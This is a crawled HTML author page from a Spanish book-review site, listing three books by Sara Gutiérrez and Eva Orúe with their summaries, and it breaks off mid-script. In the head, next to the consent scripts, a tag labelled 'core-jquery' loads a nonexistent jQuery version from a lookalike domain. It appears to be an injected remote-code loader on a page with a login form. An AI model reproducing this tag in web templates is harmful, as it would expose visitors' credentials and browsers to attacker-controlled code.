

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/autores/gutierrez-sara-y-orue-eva
body_size: 9530
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="ocum4GzyQg57PsU8IVtDfIa64h8VU8WmGAAXBpAp">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/autores/gutierrez-sara-y-orue-eva">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/autores/gutierrez-sara-y-orue-eva" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "ocum4GzyQg57PsU8IVtDfIa64h8VU8WmGAAXBpAp";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/autores/gutierrez-sara-y-orue-eva', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="ocum4GzyQg57PsU8IVtDfIa64h8VU8WmGAAXBpAp">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="ocum4GzyQg57PsU8IVtDfIa64h8VU8WmGAAXBpAp">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/gutierrez-sara-y-orue-eva?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/gutierrez-sara-y-orue-eva?sort=puntuacion&page=1">Nota media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/gutierrez-sara-y-orue-eva?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/gutierrez-sara-y-orue-eva?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/gutierrez-sara-y-orue-eva?sort=fecha&page=1">Fecha de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/en-el-transiberiano-una-historia-personal-del-tren-que-forjo-un-imperio" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1709023794.jpg" alt="Portada de EN EL TRANSIBERIANO. Una historia personal del tren que forjó un Imperio" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/en-el-transiberiano-una-historia-personal-del-tren-que-forjo-un-imperio"><span><b>EN EL TRANSIBERIANO. Una historia personal del tren que forjó un Imperio</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/gutierrez-sara-y-orue-eva">GUTIÉRREZ, SARA y ORÚE, EVA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen345821"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen345821" role="tabpanel">
								<div class="text">
																		<p>Una médica y una periodista españolas, que meses atrás se habían conocido en Moscú, decidieron subirse al Transiberiano en el verano de 1994, tan solo dos años y medio después del fin de la Unión Soviética, para pulsar la realidad profunda de una Rusia en crisis que, sospechaban, tenía poco que ver...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/en-el-transiberiano-una-historia-personal-del-tren-que-forjo-un-imperio#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/en-el-transiberiano-una-historia-personal-del-tren-que-forjo-un-imperio">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/en-el-transiberiano-una-historia-personal-del-tren-que-forjo-un-imperio#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/mujeres-contra-la-guerra-las-espanolas-que-plantaron-cara-a-bush-y-aznar-desde-iraq" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1319527903.jpg" alt="Portada de MUJERES CONTRA LA GUERRA. Las españolas que plantaron cara a Bush y Aznar desde Iraq" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/mujeres-contra-la-guerra-las-espanolas-que-plantaron-cara-a-bush-y-aznar-desde-iraq"><span><b>MUJERES CONTRA LA GUERRA. Las españolas que plantaron cara a Bush y Aznar desde Iraq</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/gutierrez-sara-y-orue-eva">GUTIÉRREZ, SARA y ORÚE, EVA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen37791"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen37791" role="tabpanel">
								<div class="text">
																		<p>En las semanas previas al estallido bélico, antes incluso de que en las calles del mundo resonara el grito No a la guerra, un grupo de mujeres españolas entre las que se encontraban artistas, escritoras, periodistas y actrices de diferente edad y condición, visitaron Iraq con la intención de contrib...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/mujeres-contra-la-guerra-las-espanolas-que-plantaron-cara-a-bush-y-aznar-desde-iraq#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/mujeres-contra-la-guerra-las-espanolas-que-plantaron-cara-a-bush-y-aznar-desde-iraq">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/mujeres-contra-la-guerra-las-espanolas-que-plantaron-cara-a-bush-y-aznar-desde-iraq#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/rusia-en-la-encrucijada" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.gif" alt="Portada de RUSIA EN LA ENCRUCIJADA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/rusia-en-la-encrucijada"><span><b>RUSIA EN LA ENCRUCIJADA</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/gutierrez-sara-y-orue-eva">GUTIÉRREZ, SARA y ORÚE, EVA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen346340"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen346340" role="tabpanel">
								<div class="text">
																		<p><a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/rusia-en-la-encrucijada#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/rusia-en-la-encrucijada">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/rusia-en-la-encrucijada#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									
				<span>1-3 de 3 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
